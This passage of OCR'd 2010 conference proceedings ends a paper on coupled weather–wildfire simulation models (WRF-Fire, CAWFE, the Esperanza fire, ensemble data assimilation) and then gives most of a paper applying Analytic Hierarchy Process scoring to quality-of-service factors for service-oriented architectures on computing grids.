define the fire front. Within each cell on the fire model grid, a quadrilateral defines the burning region. Fire spread rates are calculated locally along the fire as a function of fuels, wind speed and direction from the atmospheric model (which includes the effects of the fire), and terrain slope, while a local contour advection scheme assures consistency along the fireline. The canopy may be dried and ignited by the surface fire. Then a simple radiation treatment distributes the sensible and latent heat into the lowest atmospheric grid levels.

This representation makes the fire area hard to adjust in data assimilation. For this reason, in WRF-Fire we have developed a translation of the tracers into a level function. The level function is given by values at nodes of the fire grid. The fire region is where the level function is positive. The absolute value of the level function is approximately equal to the Euclidean distance from the fireline. In data assimilation, the level function can be increased or decreased just like the physical quantities in the model.

III. RESULTS

A simple theoretical simulation is shown in Fig. 1 that simulates a rapidly spreading fireline in chaparral brush as it spreads into the commonly observed Universal Fire Shape.

Fig. 2 shows a snapshot of a simulation of the Big Elk fire, a wildland fire ignited in a mountain valley, as it spreads up a mountain.



Figure 3. Simulation of the Esperanza wildfire at a time 3 hrs before Figure 4. The gray field shows the smoke produced by the active regions of the fire (more intense regions in bright yellow, less intense in medium red, low intensity in dark red), where the active regions, as in Fig. 4., are only along the side flanks.

As an example of a large wildfire simulation using CAWFE, we address the Esperanza Wildfire, an arson-caused wildfire that ignited on October 26, 2006 at 0112 in a river wash outside Cabazon, CA. After ignition, it burned uphill driven by strong Santa Ana winds and steep slopes to the southwest. Spread was rapid due to strong winds (6-10 mph, 20-25 mph gusts), low relative humidity (6%), and flammable chaparral brush. The atmospheric component of CAWFE was initialized with a gridded weather forecast for the region to examine the meteorological flow in the vicinity of the strong down slope wind-driven wildfire, model the fire growth and interaction with the atmospheric flow, and compare with measurements collected during the first few days of the fire. The model results (ex. In Fig. 3) capture the rapid spread downwind, flank runs up canyons, bifurcations of the fire into two heads, and rough agreement in area, shape, and direction of spread at periods for which fire location data is available. Secondly, results show that the acceleration of winds near the surface can be understood as resulting from complex three-dimensional atmospheric wave dynamics, contradicting the capping/squeezing mechanism stated in the fatality report – such simulations can be used recreate a physically consistent portrait of what happened. The extent of the fire as shown by aircraft infrared imagery at 11 am (Fig. 4).

IV. DISCUSSION

We have raised numerous issues about the practical application of a specific type of research model and not solved them. This area has many opportunities for students to apply themselves to. As mentioned earlier, although the meteorological aspects of forecasting have been mentioned previously, the computational aspects of running such models in real time have not yet been laid out. We believe it is beneficial to examine these issues in the context of the current computing environment. In the 1970's to 1990's, first a vector supercomputer and later a shared memory supercomputer was necessary to solve wildland fire simulations in a reasonable amount of wall clock time. Today a desktop computer (or a blade in a rack server) is all that is necessary using the latest in multiple CPU, multicore



Figure 4. Sample image of radiant temperature from the airborne FireMapper infrared imager at 1117 local time during the Esperanza Wildfire. Image courtesy of Phillip Riggan, U.S.D.A. Forest Service. Bright oranges represent hotter temperatures, corresponding to more intensely burning regions of the fire.

shared memory architectures. For example, in 2010 using 4 CPUs with either 12 or 16 cores, we can compute with 48 or 64 cores conveniently using OpenMP and/or MPI for the parallel computing middleware.

We introduced two models created for this sort of study and discuss their limitations as predictions when applying them as forecasting tools. As the simulations show, there are many challenges to modeling physical processes that span a vast range of scales. The scales over which these simulation must cover are formidable. The synoptic (horizontal scale 1.e-5 km) and mesoscale (horizontal scale 1.e-3 km) weather features must be included to provide the background wind, thermodynamic structure of the atmosphere, and wind. At the same time, fine resolution particularly near the surface is required to resolve the eddies providing the vertical heat fluxes of the fire model. Measurements from field observations suggest that even deep, energetic crown fires have profiles of vertical heat flux for which the e-folding depth is 50 m, meaning that from a numerical methods perspective, several vertical grid points must be within this depth to resolve it. From a computational design perspective, this requires vertical grid refinement in inner domains, something that is not common in NWP models.

Moreover, some processes cannot be modeled deterministically. In a process called "spotting", wildfires release burning embers that are lofted in the fire plume and dropped from meters to many kilometers ahead of the fire in fuel, some of which ignite. Many variables including fuel moisture, the size distribution of the embers created, how high they rise and how much turbulence causes them to disperse, whether they are still burning when they reach the ground, the fuel in which they land and how moist it is, whether the fire has overtaken the landing spot, etc., factor in to whether and where these spot fires ignite. These can cause important bifurcations in a fire's progression, depending on whether they have spotted across a road or obstruction to the fire. It is possible to imagine stochastic models that consider a range of possible occurrences and their outcomes.

Further issues arise regarding the consequences of uncertainty. Due to the nonlinear nature of the phenomena involved and errors in our initial conditions, changes in initial conditions can cause wide divergence in model outcomes. Meteorologists often try to assess their certainty in an outcome by conducting a suite or 'ensemble' of simulations, basing their degree of confidence of the correctness of the outcome on the spread of outcomes. This desire has been formalized in the Ensemble Kalman method [7], assuming that the model error distribution is Gaussian and combining a Bayesian update of the model state with the model time step to incorporate data at times throughout the simulation. There are parts of the simulation that do parallelize well, e.g., linear algebra, discretization, and problem generation, but if we do not want to reprogram dusty deck software to be parallel (even mildly), we simply use an Ensemble Kalman filter and run 48-64 serial models with almost perfect parallel scaling. In fact, the scaling is so good that there is almost a disincentive to do small-scale parallelization. Moreover, the real-time problems posed by meteorologists are often not efficiently able to use more than a few hundred processors, each processor being reduced to a few grid points, beyond which communication costs overwhelm scaling efficiency.

Another interesting possibility is to consider hardware acceleration on general purpose, graphics processing units (GP-GPUs). In the codes that vectorize well, this option may be viable. However, due to the overall complexity and multiscale nature of wildland fire modeling, the cost of constantly loading, dumping, and reloading the contents of a GP-GPU's memory for the different scales currently takes too much time in comparison to just using 48-64 cores in the desktop (blade) computer.

Relevant data for initialization, validation, or assimilation could be weather data, possibly surface weather station data representing a still, time-evolving stream of information about the weather conditions at a point, or a weather sounding which is a vertical profile of the state of the atmosphere (pressure, temperature, moisture, and wind speed and direction) at one time. Radars or lidars may provide a 2- or 3-dimensional picture of the atmosphere, primarily the presence of clouds and precipitation and possibly, with some analysis, the winds. They can detect smoke from fires [8]. Much work in atmospheric science has concentrated on how to assimilate such commonly available data (surface data and vertical profiles are available over the web, as is processed radar data). An important assumption allowing that to occur is that the errors can be assumed to be distributed in a Gaussian profile. Some examples of assimilation of weather data are available [9] even to some extent with surface data [10], however, for remote locations where weather stations are sparse, assimilation may have no improvement on the weather component of a forecast of combined fire and weather.

Data can also be gathered on the fire itself, though this is not done routinely. As in Fig. 4, research flights and incident management teams may provide perimeters describing the extent of the fire. However, the bigger challenge and opportunity is to assimilate not just the perimeter, but also a field more quantitative and insightful and dynamic such as the spatial distribution of the radiant flux density from the fire map, which intuitively corresponds to the intensity of a burning fire. New techniques are being developed to assimilate this data [11] since the standard assumption of a Gaussian error distribution fails. Also, it is not simple to directly link radiance measurements or other field observations to some parameter in a model that can be steered with measurements (this function is known as the 'observation function'). Moreover, assimilating data disturbs the internal balance in the model and thus small perturbations are generally used

particularly through the so-called nudging techniques, which nudge the simulation toward observed states.

While having data stream directly from the field will one day be an option, today most of the data has been collected during the fire and is used offline (i.e. not in real time) to validate models and improve firefighting strategies.

ACKNOWLEDGMENT

This research was supported in part by NSF grants 1018072, 1018079, 0324910 and 0835598 and Award No. KUS-C1-016-04, made by King Abdullah University of Science and Technology (KAUST). The National Center for Atmospheric Research is sponsored by the National Science Foundation. Any opinions, findings, and conclusions or recommendations expressed in this material are those of the authors and do not necessarily reflect the views of the National Science Foundation. Phillip J. Riggan, U.S.D.A. Forest Service, provided image 4.

REFERENCES

[1] R. C. Rothermel, "A mathematical model for predicting fire spread in wildland fuels". USDA Forest Service, Intermountain Forest and Range Experiment Station Research Paper INT-115, 1972. (Ogden, UT)

[2] T. L. Clark, J.L. Coen, D. Latham, "Description of a coupled atmosphere-fire model", Intl. Journal of Wildland Fire, vol. 13, 2004, pp. 49-63.

[3] J. L. Coen, "Simulation of the Big Elk Fire using using coupled atmosphere-fire modeling". Intl. J. Wildland Fire, vol. 14, 2005, pp. 49-59.

[4] WRF Working Group, 2008, "Weather Research and Forecasting (WRF) model" [Online]. http://www.wrf-model.org

[5] F. A. Albini, "PROGRAM BURNUP: a simulation model of the burning of large woody natural fuels." Final Report on Research Grant INT-92754-GR by USFS to Montana State University, Mechanical Engineering Dept., 1994.

[6] H. E. Anderson, "Aids to determining fuel models for estimating fire behavior." USDA Forest Service, Intermountain Forest and Range Experiment Station Research Paper INT-122, 1982. (Ogden, UT).

[7] G. Evensen, "The ensemble Kalman filter: Theoretical formulation and practical implementation", Ocean Dynamics, vol. 53, pp. 343–367, 2003.

[8] J. Wurman, "Mobile Radars as a Fire Safety and Forecasting Tool", Proceedings, 9th Wildland Fire Safety Summit, Pasadena, CA, 2006.

[9] E. Kalnay, Atmospheric Modeling, Data Assimilation and Predictability. Cambridge, U.K.: Cambridge Univ. Press, 2003.

[10] X. Deng and R. Stull, "Assimilating Surface Weather Observations from Complex Terrain into a High-Resolution Numerical Weather Prediction Model". Mon. Wea. Rev., vol., 135, 2007, pp. 1037-1054.

[11] J. Mandel, L. S. Bennethum, J. D. Beezley, J. L. Coen, C. C. Douglas, M. Kim, and A. Vodacek, "A wildland fire model with data assimilation," Math. Comput. Simul., vol. 79, 2008, pp. 584–606.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Provision of QoS for Grid Enabled Service Oriented Architectures

Eric Oppong, Souheil Khaddaj
Faculty of Computing, Information System and Mathematics
Kingston University, Kingston upon Thames KT1 2EE, UK
K0212653@kingston.ac.uk, s.khaddaj@kinston.ac.uk

***Abstract*— The advancement of large scale computing (LSC) has been driven not only by the continuous improvement in hardware infrastructures but also by the development of software paradigms including the introduction of Service Oriented Architecture (SOA). Grid computing is one area of LSC that has seen a focus in the attempt to infuse SOA technology to implement grid services. The decomposition of applications into services is the de-facto in implementing SOA with technologies like Web Services, enabling the implementation at the application layer in a distributed system. Thus, enabling interoperability and maintaining application independence from the network infrastructure. However, this requires a more practical definition of compatibility models that interact at the application layer with grid services. To optimise the integration of SOA on the grid, it is important to indentify the quality factors associated with the application layer services which can be merged into a framework with application layer specific QoS factors to discover and schedule jobs and services.**

Keywords- Service Oriented Architecture, Grid Computing, Quality of Service.

I. INTRODUCTION

The increasing trend of technological advancement has contributed enormously to the development and transformation of software architectures including the adoptability of distributed interoperable heterogeneous networks. Historically, distributed systems such as the grid have been developed for large scale applications and maintained by large organisations, therefore transforming such complex systems to adapt to rapid changes in user requirements is not always easy. However, many organisations are gradually transforming their IT operations to reflect their mode of the operations i.e. the business requirements of the organisations. As a result, there has been an increasing trend in considering IT infrastructures as collections of services within an organisation that are integrated and yet independent, which require middleware and underlining technology to be able to adapt. Microsoft .NET, J2EE and CORBA Component Model (CCM) are examples of technologies historically used in middleware components enabling the implementation of some forms of service oriented solutions, while adopting the distributed computing mode, leading to the development of Service Oriented Architectures.

Adopting SOA allows developers to focus more on the abstraction of the business logic while increasing the independence and interoperability of the system through the implementation of SOA technologies like web services. SOA like distributed systems such as the grid seek to establish independent heterogeneous models and applications that is easy to manage and scale while minimising the overhead cost. However, there are a number of issues that have to be addressed when attempting to integrate the two technologies in order to enhance seamless transition of SOA in grid computing, particularly in terms of quality of service (QoS). The ability to determine QoS needs of applications and match those to available resources is not straightforward as in most cases the service solutions have predefined QoS properties.

In this paper, we aim to propose a model of identifying QoS properties at the applications level and use it to determine the QoS index of service requirements that match QoS properties of the grid resources. To achieve this aim, we start by identifying the requirements of SOA with some aspects of SOA implementations. Then, grid computing and grid services are discussed. This is followed by a QoS analysis including the identifications of the metrics and their mapping in the context of SOA and grid. Finally, we conclude with some suggestions for future work.

II. SERVICE ORIENTED ARCHITECTURE

Service Oriented architecture (SOA) is a collection of independent loosely coupled applications that are capable to communicate in the form of provision of service (e.g. data transmission) [8]. SOA is defined in many ways in the literature with extensive number of articles attemting to define what it means and how it can be used and implemented in an organisation. In [15], [16] SOA is defined by identifying a number of specific characteristics such as loose coupling, flexibility, connection and communication among others to encompass and differentiate between a modular function and that of a service function. Some of these characteristics can be associated with the more traditional enterprise architectures for multi-tier applications development which many believe to be the foundation from which SOA has evolved [1]. CORBA, J2EE and other middleware platforms provided the gluing technology for such enterprise applications separating the independence of the application from the implementation technology, thus making it easier for organisation to deploy independent applications readily when needed. Traditional, enterprise applications using the like of J2EE and CORBA were constructed using component based development (CBD) or object oriented development (OOD) encapsulating the business modules in

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.30

form of components or objects offering specific solutions to the business.

Services in SOA conform to a standard format to enable easy accessibility and communication, and independence of the underlying development technology. Services represent the blocks that are required in SOA, they are the individual components that collectively define the Service Oriented Architecture. SOA is not a definite framework of products that can be purchased and implemented, however it represents the technical design framework of how to develop applications as services within an organisation.

A service exhibits attributes that are associated with CBD or OOD applications, including the independence of a service to be invoked and perform tasks on it own or as part of a hierarchical collection of services collaborating in a single or multi-system applications. A service is presented in a standard format that enable the ease of use and communication using simplified interface that in many ways can be described in OOD terms as encapsulation, thus presenting a well formatted set of data without the need of knowledge by the consumer of the service.

The advancement of the internet technologies has pushed the case for development of distributed services. The primary use of such services in the development of SOA is to publish with descriptive definition on how the services can be used [17]. Service publication requires the use of technology like Web Services which enable the implementation of SOA in a format and language that is platform independent for example XML. The web service provides a neutral technological interface using standard protocols that enable the automatic discovery of services using WSDL. In a simple business terms, SOA and web services can be seen as offering products to customers. However, services availability and the constituent requirements of use, depend on the publication of the services, using most likely Universal Description Discovery and Integration (UDDI), by the provider.

In summary, SOA promotes loose coupling, function specific solution, platform independence, a few of SOA characters which also falls in the domain of distributed computing applications development. However, distributed computing infrastructures such as the grid with resources across different geographical locations and very large number of users require new efficeint resource management strategies in order to enable SOA over the grid.

III. Large Scale distributed Computing (Grid)

Grid Computing compares with utilities like water and electricity grids for cities and countries across the globe. In this respect, there are several grid services that can be classified as local within an organisation, national usually as a result of government initiattives to have a grid service catering for different aspects of the nations needs particularly for research and development. There is also the growing trend of international grids either by users of the same organisation, or different organisations creating Virtual Organisation (VO) to share information and collaborating across different continents.

Grids are built to provide services to large scale scientific and business applications. The type of grid services provided do not differ in terms of the architectural blueprints of grids. Different grids might provide different services but all grids have the same fundamental architectural design and goals, which rely on efficient resource allocation, resources sharing and availability which is based on:

Resource Brokering Service: providing users with a transparent and secure access to resources and translating users requests to protocol requests that allow the use of available resources.

Resource Discovery Service: provideing the user with means of identifying all the resources on the grid and making them available when needed.

The use of grid technology however has moved from the traditional scientific and 'super computing power' domain to a more commercial and industrial usage. Organisations have multiple associations with different grids in order to tap into the unique efficiency of performance of a particular grid. Moreover, there are grids specific to certain industries i.e. providing specific services and others which provide more general services in a more generic VO. Different organisations can team up to create a VO which benefits their needs, with each organisation bringing to the VO its specific resources that might benefit the others. In fact grids can be categorised according to the services that they provide, which is is usually based on the core requirement of the grid usage, for example Computational Grid, Data Grid and Enterprise Grid [5].

Data grids ensures that the policies of individual storage resources is maintained in the grid, if specific policies apply to a particular set of data, such policies will be enforced in the grid to protect and maintain the data. Users not satisfying such policies will not be allowed to access the data even if they are authenticated as genuine users of the grid.

Computational grids bring together different processing capabilities of computers which would normally be considered as not powerful enough to carry out multi-processing and high intensive computing operations. Computational grid maximise the utilisation of the resources and which in turn benefits business in the VO.

Enterprise grids on the other hand have specific business objectives with all the services offered being directed to meet the needs of the enterprise. They offer a combination of housing a heterogeneous storage services and providing computational needs in a single virtualised managed environment. For large organisations with hundreds of storage arrays, applications, servers, networks devices, the use of grid technology offers the benefits of sharing, managing and monitoring resources and infrastructures in a single VO (enterprise), thus breaking the bearers of geographical locations.

IV. Quality of Service Needs

Quality of Service (QoS) means different things in computing depending on the context and area where it is used. The definition of quality factors slightly differ in every

discipline where QoS is used [17]. The QoS characteristics for software are widely used as standards for different IT projects with different emphasis on the factors that are considered as important [18]. There are various factors that contribute to the measurement of quality of a product including the subjective view of the user. Thus, whatever way the quality is defined, the importance is always on the delivery of a product that satisfies the user by meeting the performance standards set for the product to perform in the anticipated environment. This includes the ability to recover when environment changes and the resilience/adaptability of the product in "not so" familiar environment.

However, in order to present a model of quality we considered a framework in which the defined quality category [18] is mapped to the measuring attributes that enables a product to meet the desired quality expected by the user. The combination of these characteristics will become a quality model chart that shows which characteristics best suits a criterion in selecting a quality of service. In this work we consider a number of quality factors such as reliability (Rel), usability (Us), reusability (Ru), performance (Per), interoperability (Int), scalability (Sca) etc. which are briefly discussed below:

Reliability is defined as the ability of a system or component to perform its required functions under stated conditions for a specified period of time. If a system is able to perform its task but fails to do so within the set conditions as expected, then the system cannot be deemed as reliable.

Usability is defined as the ability of a product to be used for the purpose chosen. It is a factor that is also considered important in other models. If a product isn't usable, then there is little point in its existence. To be useful, a tool should have adequate documentation and support, and should have an intuitive easy-to-use interface.

A reusable system is the one that we expect to be able use for many different applications with ease. Expectations for cost effective systems are that one system developed to solve a problem should be adaptable to be used to solve different problems; a system with good reusability always saves development cost and time.

Availability (Avl) is measured in a percentage of a given time that the system is available, this does not necessary make any available system a reliable one, the two factors are inter-dependable as the lack of a reliable system will in any case not satisfy the users requirement. Likewise a reliable system which is not available when required will be considered as not reliable.

Robustness (Rob) is defined as the ability of a system to maintain its performance under undue pressure and changes. Not all systems are required to meet such factor, however in a distributed environment like grid, the possibility of predicting the number of users at anytime can be a daunting task and therefore the need for the system to be able to perform when users come and go at will.

Interoperability is defined as the ability for a system to communicate and exchange information between each other and external systems of different structure.

Scalability is the ability to increase a system without affecting the level of performance of a system and it is linked to performance which is an indication of how well a system, already assumed to be correct, works.

V. ANALYTICAL HIERARCHICAL PROCESS

Analytic Hierarchical Process (AHP) takes the identification of the quality factors further by analysing their specific attributes. The aim of AHP is to categorise the objectives of the process with the first category being the goal which shall depict what the process should achieve [6]. Exploring the goal leads to the categories of the key quality factors, however, this operation is only recognising the important quality factors of the system. A further process of analyses shows the attributes of those key factors which can be used to create a measuring chart for pair-comparison and analysis. Pair-comparison is an effective way of ensuring that the analysis of the attributes which provides more than a subjective opinion and therefore a more reliable outcome is produced.

Using AHP, the determining factors for the system can be represented as a chart that shows the level of importance of each attribute after careful application of weighting factors i.e. the score of each attribute in the system. This approach has been used in this work in order to present and compare QoS requirements for both SOA and the grid.

A. AHP Analysis for SOA

Implementing the SOA paradigm provides the flexibility for an organisation to manage service delivery across departments as well as delivery to its clients.



Fig. 1: AHP analysis for SOA QoS factors

This, however, requires the need to ensure a level of QoS that will make the integration and service delivery beneficial to the business objectives of the organisation. Although there are a number of quality factors that can be applied to SOA (figure 2), some factors such as Reusability, Scalability, and

Interoperability are considered to be the important ones, since they are at the core of the shift to SOA paradigm. Thus, analysing these factors can help in identifying the measurable attributes which are used to create a measuring scale of the importance of the factors following the process of AHP (figure 1). The analysis of the identified QoS factors with a valued score is presented in figure 2 showing factors on a scale of 0 (low) to 9 (high) representing their importance (I). The selected scores are for generic SOA applications and they are based on the wider research in the literature, real life experience and the views of the stakeholders [11] [18]. Thus, specific SOA applications with different user requirements might lead to different scores.



Fig. 2: QoS factors of SOA

Applying the Analytical Hierarchical Process, the Key QoS factors are decomposed to show the relevant attributes that constitute scalability, interoperability and reusability, creating a pair comparison chat to compare the levels of attributes such as service management (SM), service communication (SC), service independence (SI), compatibility (C), modularity (M) and complexity (Cx) with subjective scoring scale to measure up their total score.

	I	SM	SC	SI	C	M	Cx	Tot
Per	7	M	H	M	L	L	M	140
Sca	9	M	M	H	M	M	M	216
Ava	6	M	M					36
Us	5				H	M		60
Rob	5			M	H	H	H	150
Rel	7	H	H	H	M	H	M	294
Int	9		M	H	H	H		270
Re	9	M	H	H	H	H	H	432
Tot		156	279	342	307	319	195	

Table 1: Pair Comparison Analysis – first stage of AHP for SOA

The first stage is to evaluate the matrix relevant to SOA by comparing the first level to the second level factors using the measuring scale, H=9, M=3 and L=1 (table 1), thus identifying the attributes with highest impact/importance (figure 3).



Fig 3: SOA environment pair compare chart - first AHP Analysis

Further analysis involves the comparison of the second layer attributes to the third layer attributes such as the number of packets rejected (NPR), number of services (NOS), coupling factor (CF) and size of service (SOS) (Table 2).

	I	NPR	NOS	CF	SOS	Tot
SM	9	H	M		M	135
SC	9	M	H		H	189
SI	7			H	H	126
C	9		M	M	H	135
M	9	M		M	H	135
Cx	7		M	H	M	105
Tot		135	156	180	354	

Table 2: Pair compare chart for second phase of AHP Analysis



Fig 4: Pair compare chart for SOA - second AHP Analysis stage

The obtained results from the AHP analysis identify the important quality factors as well as the emerging high impact attributes such as service independence and service size (figures 3 & 4). Having analysed the important QoS in SOA at different level we now proceed to apply the same approach to the grid.

B. AHP Analysis for Grid

In grid services, users expect that high performance will be achieved using the available resources, whether it is for a multi-threading task request or access to storage space, the common theme is the trust that the resource is accessible and in a condition that will enable the fast execution of the task. The important quality factors requirement in such an environment are performance and scalability, other requirements might be included such as reliability, availability, robustness etc but still grid services are very much geared toward performance.



Fig. 5: AHP analysis for Grid QoS factors



Fig 6: QoS factors for Grid Service

Again a score system 0-9 is applied as shown in figure 6For performance, the quality attributes to achieve high performance are latency, throughput, and resource utilisation. Scalability attributes are network communication and resource management. As before the same principle of using AHP in analysing the attributes is carried out on the identified QoS factors such as latency (L), throughput (T), resource utilisation (RU), network communication (NC) and resource management (RM) (Table 3).

	I	L	T	RU	NC	RM	Tot
Per	9	H	H	H	M	M	297
Sca	9	M		H	H	H	243
Avl	7			H		H	126
Us	6						
Rob	7				H		63
Rel	6						
Tot		108	81	225	171	171	

Table 3: Pair Comparison Analysis for Grid Services



Fig 7: Grid environment pair compare chart - first AHP Analysis

The obtained results from the AHP analysis identify the important quality factors as well as the emerging high impact attributes such as response time (RT), data exchange (DX), memory and CPU usage (MCPU) and number of components (NComp), (figures 7).

	I	RT	DX	MCPU	NComp	T
L	6	H	H	L	M	132
T	9	M	H	M	H	216
RU	9			H	M	108
NC	6	M	M		H	90
RM	9			M	H	108
Tot		99	183	141	261	

Table 4: Pair Compare Analysis of 2nd and 3rd levels of Grid



Fig 8: Pair compare chart for Grid second phase of AHP Analysis

Now if we consider and compare QoS analysis of the grid and SOA, performance and scalability score high which highlight them to be important factors in both environments; clearly, scalability closely matches the performance demands of systems and applications. Moreover, high performance systems and applications clearly must maintain the level of performance in direct link to scalability of the system. Though the QoS factors relate to slightly different technologies, grid and SOA, the attributes of the qualities shows the common grounds to the effect of the attributes across the spectrum of measurement. Hence, a mapping of these attributes can be directly help in the creation a mapping strategy to guide the selection of resources in grid environment to applications in SOA to enhance the allocation, discovery and management of distributed services.

VI. CONCLUSION AND FUTURE WORK

In this paper, distributed architectures were considered from two different views, resources and infrastructures in the form of grid computing and distributed software application paradigms in the form of SOA. Though these forms of distributed systems may seem to be at each end of the spectrum, there are similarities in the purpose and business objectives to implement either system, more so since grid computing is becoming a more acceptable in commercial IT projects rather than as previously perceived scientific and high performance computing environment.

